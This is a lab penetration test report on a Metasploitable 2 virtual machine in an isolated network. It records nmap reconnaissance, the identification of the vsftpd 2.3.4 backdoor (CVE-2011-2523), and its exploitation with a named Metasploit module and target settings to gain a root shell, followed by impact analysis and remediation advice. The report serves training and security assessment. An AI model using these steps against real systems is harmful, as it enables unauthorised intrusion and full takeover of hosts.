SECTION 2: METASPLOITABLE 2 PENETRATION TEST REPORT

2.1 Environment Setup & Laboratory Isolation
To ensure standard safety practices during the authorized engagement, the target network infrastructure was completely isolated from the external internet using an internal virtualization boundary.
Attacker Platform: Kali Linux VM (192.168.56.101)
Target Asset: Metasploitable 2 VM (192.168.56.102)
Network Profile: VirtualBox Host-Only Adapter (Isolated Sandbox)



2.2 Reconnaissance & Active Host Discovery
A targeted ping scan was conducted across the 192.168.56.0/24 network range to discover active network assets inside the isolated environment without generating unnecessary port scanning noise.
Command Executed: nmap -sn 10.0.2.0/24 (Initial NAT check) and ping -c 4 192.168.56.102 (Final connection baseline)


2.3 Nmap Scanning & Service Enumeration
An aggressive port scan was initiated across all 65,535 TCP ports to map the target asset's full attack surface, followed by an administrative version scan to extract specific software banners.
Commands Executed: nmap -p- -T4 192.168.56.102
sudo nmap -p 21,22,80,3306 -sV -O 192.168.56.102
Discovered Infrastructure Profile:
Port | Status | Protocol / Service | Software Version
21 | Open | FTP | vsftpd 2.3.4
22 | Open | SSH | OpenSSH 4.7p1 Debian 8ubuntu1
80 | Open | HTTP | Apache httpd 2.2.8
3306 | Open | MySQL | MySQL 5.0.51a-3ubuntu5



2.4 Vulnerability Identification
Using the offline database tool searchsploit, the exact version string of the FTP service (vsftpd 2.3.4) was checked for known security historical flaws.
Command Executed: searchsploit vsftpd 2.3.4
Identified Flaw: The version contains a notorious, deliberate backdoor command execution flaw embedded inside its source distribution archive (known publicly under CVE-2011-2523).
[

2.5 Controlled Exploitation
The Metasploit Framework (msfconsole) was initialized to deploy a controlled exploit module targeting the identified vulnerability on port 21.
Module Path: exploit/unix/ftp/vsftpd_234_backdoor
Parameters Configured: SET RHOSTS 192.168.56.102 (Target Machine)
SET LHOST 192.168.56.101 (Attacker Machine)

Command Executed: exploit

2.6 Post-Exploitation & Proof of Access
Upon triggering the backdoor payload, an interactive remote command shell session was successfully delivered back to the Kali platform. System identity queries were executed to verify the authorization level achieved.
Commands Executed: getuid and sysinfo
Privilege Level Achieved: root (Complete administrative access)
Compromised Asset Identity: metasploitable.localdomain running Ubuntu 8.04 (Linux Kernel 2.6.24-16-server)



2.7 Impact Assessment
Risk Rating: Critical (CVSS v3 Base Score: 10.0)
Analysis: Because the vsftpd network service was running with high-level root system authority, exploitation handed the attacker absolute control over the operating system environment. An external adversary could access any confidential file, extract user password hashes from /etc/shadow, manipulate logging mechanisms to erase footprints, or leverage the machine as a pivot node to launch deeper internal corporate network compromises.

2.8 Post-Assessment Cleanup
Following professional standards, the active session was cleanly closed immediately after collecting verification logs to leave the target application in its standard operational status.
Command Executed: exit


2.9 Recommended Remediation
Update/Replace Software Component: Completely remove the compromised legacy vsftpd 2.3.4 software package. Upgrade to a modern, actively supported, and cryptographically verified release of vsftpd (or alternative stable daemons like proftpd).
Enforce Code Authenticity Controls: Implement strict cryptographic checksum and hash verification checks for all software source distribution packages prior to building them inside the environment.
Network-Level Filtering: Restrict access to Port 21 (FTP) via internal firewalls, allowing connectivity only to specific authorized administrator source IP addresses.

